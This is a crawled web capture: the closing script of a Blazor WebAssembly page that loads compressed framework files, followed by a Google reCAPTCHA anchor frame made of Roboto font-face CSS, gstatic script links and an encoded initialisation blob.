                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q&co=aHR0cHM6Ly93d3cucm9hZHNjaG9sYXIub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=b10afxdto5m6
body_size: 49379
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nwCPz3VkVWbj8X2il51gug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nwCPz3VkVWbj8X2il51gug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nwCPz3VkVWbj8X2il51gug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cQw77DnsKaw5JgS0LDsMKPIwHCnsK0wq50fQZPw7NELsOnw5DCncOCH1QWwq4RdsOGwq1tCRhQw6ZpV13DssKpVTXDhmMUWcOLwrrCk8O9w53DqMOBw4lsw5nDs8KmwoxCw7bDlcOzwo7CmcO/Rhgaw6zCkMOxw4HDlzwfNxdww5/DiMOEBH/DmW/DoMO4QVPCvcOTbsKiwrvDt8Ouw4HCgsKZwqFtw5MtwqRkw5zDtmLCh3DDolbDicKJw5PDsy5lwqZ6Q8KjKsKYMcOqwpPCpsKnacKwwqBfK35wHcKjP8O0w4gbwrZ9fcKlwrAPSDVSw7VfRsKkwoogw4XDpUxxfBPDs8O/wrHCs8OELy7CisObwoUrwrEew45AN8OeV3dSLMOAdcKgCMOaMxrCvUEhw4PDuGARw4BKwqYaw7DCiUo4PcOewprDkFgGw5/CnEzCnMK8CH3DkcOJKUhEV0cBCMKPwqfDpUPCncO2w53DgVXDmcOidC3DhwB/wpl/w75NwpLCjsKcwo4wBMKFfQfCgj/CmzzChhDDjGcrw4/Dp8KIJCI2w5cZbMOIwrQ0c8OPRXh3RsOgM8OVZsOKwoDCjEDCgEg+LsOeJRjClcK6wobDr05cwqptLcOSI8OPw4bDkQB8w77DiG5Ww4zCuMKiwqDDg8Ouwq3CjXHDmjZXw67CuRHCs8KrKFgRw6/DvsKLLnfCjcKZw5UQCVrDrkbClMKhwqLCris/wqPChAzCusOhw6kawoAXw5HDqg0OP8K1w6jDn18JC8OPWsKvOR7Dv8K8VjzCtMKdw7M7wqUOIxHCtcOxwrMvacOLwr4vXcOdVcOgFsO4PSZTw7sFwpFIw4vDl2vDvyvCosOPwp/ClcKhOsKCw5XCphnDssOWQcOXa3UrGwUgJMKRwrrCkhwJw4bCvEnCoDPCuBt/worDhcKCw6dXGGstw7fClEHDnMKqDFw+w6B+f8KRw7UmwrJxw6fDvlHDgH1cw4UzwoEDw5XDj8O0woXDl8KOw5c3KcKCw5XCmz7DisOqV0PCtVTCpcO9ET7CqcK5anHCgsOtwp0XMDoWwpLDqHA7d8OHScOSwrTChSPCmcKHScOywp/[base64]/[base64]/DnsKDTsKIw7PCvBp0wpFKwrlwQDbDnVLDqis8czNSw4pnAcOSG8KXw51WJ8KeN8O7Sj0bw5/Dt8K1w6nDoWXDmj3DrC1Bw7BYwrJYwqPDlS9mwqDCuCcuMcKtwotcw4TCgMK1w7oewrRzPcKmVmDDlW5xb8OYIDESwp3Cl8OXVcOkYFcHw490XsKOJMOFw6JBw6/[base64]/w4zCqMOYwqwBw7DCokDDlhHChFo/wrfCssKlw4nDksOEw7XCgg4Uw4kTTMKcJkjDoyfDuGRVwoEmCHMcLMKcw5NUDHtOfC7Crh/Dn8O7B8OYcnvDtj4rw6JDw6rCnkRGw5IJVzTChMKFw7Mow7rCoMK7QlQAw5fDlcKEw698CcO4w7duw7/DpsOVwoYpw5RNw4fDnsORbF3DqSfCucO8S15SwoNnLXbCosKeKMO6w4F3w6gewrzDq8KewohCw63CncKfwrTDlFUlaCHDnMOJwq3DpnA9w6szwprDil9iwp/DokzDuMKywrNmw4/DpcKzwqYEYMKZB8OVwrfCu8KowpEwRCINw5Zfw7zCjRrCjyIlQD5OFmLCscKFe8Kmwr5jLcOXVMKGZ2lPK8OUFEYNw5hawoYFf8OuCMKjwrrCpSPCng4/GMKkwpXDsR8eWMK1E8O6XiI/wrXDvcO6DF3Dl8K+w4s2eAzDi8O2w5VxV8K+QgPDnGZZwqdewrvDpMOyc8O/[base64]/wq3Ci17CnMKmwqUJaTfDssO8wp3Cu8KVwrRtwpnDizkMaErDrTnCjkooRG7Dgg8lwrXCiScmPsOBLlJFXMKBwq/DtcOsw4fDqnoccMKXMMKwEMO6w5MDPsK2OMKVwpzCkVrCo8OawqJIwrnCgBslJFHCpcOyw5pYNmkFw5pXw44JZ8K/w6HCtVI5w60eHSzDusKMw6Nnw6XDsMKhdcK/dSBsPgVVdMOswq3CosKeYTJOw48ewonDrsOCwpULw5XDqy8OwovCr3/[base64]/F8KEdUbDl8Ojw5bCsMKMw7pEPcO3XcOKw6XCvx5IJ8Kzw7LDuMKhwr0GwqrDuTgaWMKDX1VLO8KDw5pAHMOQBcOhAFzDplEBAcOrTCfDmMOcMQDCksKyw6rDnMKFNMOfw5XDiVjDhMO1w7vDjzbDh03CkcOpGcKYw4FjERVaw5YvDh4/w5vCnMKSw5HDmMKHwpzDocK5wo5OfMObw53ClcOlw5wUYQ7DoFgYCXE7w6x2w6pcwrDDt3TDt389PhXDhMOhc2rClWnDicKgEgXCucK3w4fChMKeBGlzJHxUBsK7w4QCCDfCnHxPw6vDtloSw68SwofDiMOULsO/w5PDi8KSBmvCqsOPGMOUwplPwqvCn8KkKHvCgUlYw4XDrWQaS8KAS34ww4PCjcKywo/DmsKOOynCrQMidsK6D8KrN8ODw6ZkWAPDhMO/wqfDhMOYwqDCvcK3w4c5PcKjwovDk8OUeRjCtcKSXcOew6Jnw4bCisKNwrdaMsOxWMKFwoUPwrTCgMKbX2LDm8Ktw5DCvm07woZCR8KswpYyAUvDrMK8IGp/[base64]/DpcOtHVUWW8OLIMOLNQfCsm8gwrHDs8KEw5ElJhHDqsKLCsKVNVbCug3Dv8OpRj5iJRzChMOawpgFwoMqF8K+TMO2wojDhsO2bGN5wqcvXMONA8KRw5HCqnpgH8Kwwp9LNA4ETsO7w63Ch0/DrsOGw6TDjMKdw7nCpMKoB8ODQx4K